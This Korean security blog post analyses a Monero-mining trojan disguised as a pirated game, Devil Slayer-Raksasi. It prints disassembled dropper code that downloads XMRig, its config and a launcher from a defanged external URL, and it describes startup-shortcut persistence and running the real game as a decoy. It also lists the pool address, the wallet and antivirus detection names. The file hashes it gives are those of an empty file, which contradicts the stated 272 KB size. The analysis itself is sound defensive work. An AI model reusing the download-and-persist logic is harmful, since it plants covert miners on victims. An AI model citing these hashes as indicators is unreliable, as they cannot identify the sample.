오늘은 로그라이크 던전 데빌 슬레이어 락사시(Devil Slayer-Raksasi) 이라는 게임을 무설치 한글 최신 버전이라는 식으로 웹하드 에 유포가 되고 있으며 그리고 토렌트 등에서도 유포되고 있을 가능성도 큽니다.

제목은 로그라이트 던전 크롤러 데빌 슬레이어 락사시 로 유포가 되고 있으면 압축 파일을 풀고 나서 raksasi.exe 를 실행을 하면 악성코드는 동작하는 형태입니다.

해당 악성코드의 최종 목적은 XMRig 즉 모네로 코인 마이너 작업을 통한 모네로 코인 이라는 가상화폐 채굴에 목적이 있으며 해당 유포되었던 웹 하드에서는 댓글로 백신 프로그램에서 악성코드를 탐지하고 있다고 댓글을 써 놓기도 했습니다. 물론 해당 악성코드를 업로드 한 사람인지 아니며 단순히 파일을 다운로드 해서 이차적으로 올렸는지 알 수가 없으며 일단 토렌트, 웹 하드를 통해서 유포가 진행되고 있습니다.

일단 해당 악성코드의 해쉬값은 다음과 같습니다.

파일명:raksasi.exe

사이즈:272 KB

CRC32:00000000

MD5:d41d8cd98f00b204e9800998ecf8427e

SHA-1:da39a3ee5e6b4b0d3255bfef95601890afd80709

SHA-256:e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855

SHA-512: cf83e1357eefb8bdf1542850d66d8007d620e4050b5715dc83f4a921d36ce9ce47d0d13c5d85f2b0ff8318d2877eec2f63b931bd47417a81a538327af927da3e

입니다.

실제 게임 프로그램은 raksasi_Data 폴더 안의 Resources 폴더에 존재하고 있으며 게임 아이콘을 위장하는 파일은 raksasi.exe입니다.

해당 악성코드 동작 방식은 그렇게 복잡하지 않습니다. 그냥 단순합니다.

먼저 해당 악성코드인 raksasi.exe를 실행합니다. 그러면 해당 악성코드는 인터넷에서 C:\Xcrcure\ 경로에

모네로 채굴 악성코드(xmrig.exe), XMRig 설정 파일(config.json), XMRig 런쳐 악성코드(MsDtsServer.exe)를 다운로드를 합니다.



이것을 IDA를 분해를 해보면 다음과 같이 Fsd.Program_fileDownload 부분에 다음과 같은 부분이 있는 것을 확인할 수가 있으며 해당 부분에 악성코드를 다운로드 하기 위한 주소 와 컴퓨터에 저장할 폴더를 지정하는 것을 볼 수가 있습니다. 내용은 다음과 같습니다.

nop

ldstr aCXcrcure_0 // "C:\\Xcrcure"

call bool Fsd.Program::FolderChk(string path)

stloc.0

ldloc.0

stloc.s 4

ldloc.s 4

brfalse.s loc_17B

nop

ldstr aHttpsScmm_netl // "https://scmm.netlify(.)app/xmrig.exe"

ldstr aCXcrcureXmrig_ // "C:\\Xcrcure\\xmrig.exe"

call void Fsd.Program::fileDownload(string url, string path)

nop

ldstr aHttpsScmm_ne_0 // "https://scmm.netlify(.)app/config.json"

ldstr aCXcrcureConfig // "C:\\Xcrcure\\config.json"

call void Fsd.Program::fileDownload(string url, string path)

nop

ldstr aHttpsScmm_ne_1 // "https://scmm.netlify(.)app/MsDtsServer.ex"...

ldstr aCXcrcureMsdtss // "C:\\Xcrcure\\MsDtsServer.exe"

call void Fsd.Program::fileDownload(string url, string path)

nop

call void Fsd.Program::shortcut()

nop

nop시작 폴더에 XMRig 런쳐 악성코드를 실행하는 바로 가기를 NewStartUp.lnk 라는 아이콘을 생성하여 재부팅 후에 모네로 채굴을 하기 위한 동작을 시작합니다. 그리고 중요한 것은 사용자가 모네라 를 채굴을 하는 것을 알지 못하게 하려고 기본적으로 정상적으로 Resource 폴더에 존재하는 원본 게임 프로그램을 실행하여 사용자가 정상적으로 게임이 동작하는 것처럼 보이도록 진행을 합니다.

그리고 컴퓨터가 부팅을 할 때마다 XMRig는 컴퓨터가 재부팅 할 때마다 같은 경로에 존재하는 config.json 파일을 읽어들여서 마이닝(채굴)을 진행을 하면 마이닝 주소 및 모네라 지갑 주소는 다음과 같습니다.

마이닝주소:gulf.moneroocean(.)stream:10128

모네로 지갑 주소 :438wFRXdmiEQfgfhK4XhSMSNaFNd8EdJzPhj5PcXtomEaKcNJuBoZaC32TSdGpnFUxRANRiQdsWxGdvM7bDgLJHZR9FKFSF즉 토렌트 및 웹하드를 통해서 악성코드는 유포되고 있으며 2022-08-05 14:03:26 UTC 기준으로 바이러스토탈(VirusTotal)에서 탐지하는 보안 업체들은 다음과 같습니다.



Ad-Aware:IL:Trojan.MSILZilla.20065

AhnLab-V3:Trojan/Win.FY.C5155016

Alibaba:Trojan:MSIL/Xmrig.e5653b0e

ALYac:Trojan.Agent.CoinMiner

Antiy-AVL:Trojan/Generic.ASMalwS.19FD

Arcabit:IL:Trojan.MSILZilla.D4E61

Avast:Win32:CoinminerX-gen [Trj]

AVG:Win32:CoinminerX-gen [Trj]

Avira (no cloud):TR/CoinMiner.jdpst

BitDefender:IL:Trojan.MSILZilla.20065

BitDefenderTheta:Gen:NN.ZemsilCO.34582.rm0@aW0SJ3d

Bkav Pro:W32.AIDetectNet.01

CrowdStrike Falcon:Win/malicious_confidence_90% (W)

Cybereason:Malicious.261e72

Cylance:Unsafe

Cynet:Malicious (score: 100)

Cyren:W32/MSIL_Kryptik.HKD.gen!Eldorado

Elastic:Malicious (high Confidence)

Emsisoft:IL:Trojan.MSILZilla.20065 (B)

eScan:IL:Trojan.MSILZilla.20065

ESET-NOD32:A Variant Of MSIL/CoinMiner.BSK

F-Secure:Trojan.TR/CoinMiner.jdpst

Fortinet:MSIL/CoinMiner.BSK!tr

GData:IL:Trojan.MSILZilla.20065

Gridinsoft (no cloud):Risk.CoinMiner.C.sd!yf

Ikarus:Trojan.MSIL.CoinMiner

K7AntiVirus:Trojan ( 005935bf1 )

K7GW:Trojan ( 005935bf1 )

Kaspersky:HEUR:Trojan.MSIL.Miner.gen

Lionic:Trojan.MSIL.Miner.4!c

Malwarebytes:Trojan.BitCoinMiner

MAX:Malware (ai Score=100)

MaxSecure:Trojan.Malware.300983.susgen

McAfee:GenericRXTD-YV!35370CD5222A

McAfee-GW-Edition:GenericRXTD-YV!35370CD5222A

Microsoft:Trojan:MSIL/Xmrig.NE!MTB

NANO-Antivirus:Trojan.Win32.Miner.jqirch

Palo Alto Networks:Generic.ml

Panda:Trj/Chgt.AD

QuickHeal:Trojan.YakbeexMSIL.ZZ4

Rising:Trojan.Miner!8.EA1 (CLOUD)

Sangfor Engine Zero:Coinminer.Msil.Agent.Vtqs

SecureAge APEX:Malicious

SentinelOne (Static ML):Static AI - Malicious PE

Sophos:Mal/Generic-S

Symantec:ML.Attribute.HighConfidence

Tencent:Msil.Trojan.Miner.Lhwx

Trellix (FireEye):Generic.mg.35370cd5222ade95

TrendMicro:TROJ_GEN.R002C0PGM22

TrendMicro-HouseCall:TROJ_GEN.R002C0PGM22

VIPRE:IL:Trojan.MSILZilla.20065

Yandex:Trojan.Miner!z9s9vZPW94s

Zillya:Trojan.CoinMiner.Win32.45178

ZoneAlarm by Check Point:HEUR:Trojan.MSIL.Miner.gen

이며 대부분 정상적으로 탐지명으로 탐지를 하고 있거나 사전 방역 기능으로 탐지하고 있습니다. 이런 악성코드에 감염이 안 되는 방법은 생각보다 간단합니다. 바로 합법적으로 게임이나 소프트웨어를 파는 곳에서 합법적으로 정정당당하게 돈을 내고 게임이나 소프트웨어를 사용하면 되면

그리고 백신 프로그램은 필수이면 최소한 윈도우 디펜더를 끄는 사람도 계시는데 기본적으로 윈도우에 있는 백신 프로그램으로도 악성코드를 차단을 할수가 있으면 여기서 나는 내 취향에 맞지 않다고 하면 다른 무료 백신 프로그램, 유료 백신프로그램을 선택해서 사용하시면 되고 그리고 가상화폐 채굴이 이루어지면 자신이 사용하는 컴퓨터, 노트북 등이 느려졌거나 쿨링펜이 많이 돌아간다.

이러면 일단 CPU 점유율 보려면 작업 관리자->세부 정보를 보시면 되고 아니면 나는 조금 컴퓨터에 대해서 안다고 하면 Process Explorer를 사용해서 보시면 CPU를 과다하게 사용하는 프로그램을 쉽게 발견할 수가 있을 것입니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 윈도우 10 KB5016616 및 KB5016623 보안 업데이트 (4) | 2022.08.11 |

|---|---|

| QR 코드 스캐너로 위장 하고 있는 스마트폰 악성코드-QRScanner(2022.8.8) (2) | 2022.08.11 |

| 아마존 재팬 피싱 사이트-q.pfaerez(.)cn (6) | 2022.08.10 |

| DuckDuckGo(덕덕고)모든 마이크로소프트 추적기 차단 (0) | 2022.08.09 |

| 윈도우 11 에서 인터넷 익스플로러(Internet Explorer) 사용 방법 (2) | 2022.08.05 |

| 엔비디아(Nvidia) 윈도우 7 및 윈도우 8.1 에 대한 보안 업데이트 (0) | 2022.08.03 |

| 로맨스 스캠(Romance scam) 이란? (4) | 2022.08.03 |

| 모질라 파이어폭스 103.01 충돌 문제 수정 (0) | 2022.08.02 |